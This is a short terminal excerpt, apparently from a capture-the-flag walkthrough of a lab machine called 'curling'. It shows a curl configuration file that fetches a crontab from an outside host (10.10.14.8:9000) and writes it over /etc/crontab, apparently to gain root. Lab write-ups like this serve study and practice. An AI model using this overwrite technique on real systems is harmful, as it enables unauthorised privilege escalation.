 floris@curling:~/admin-area$ cat input
url = "http://10.10.14.8:9000/crontab"
output = "/etc/crontab"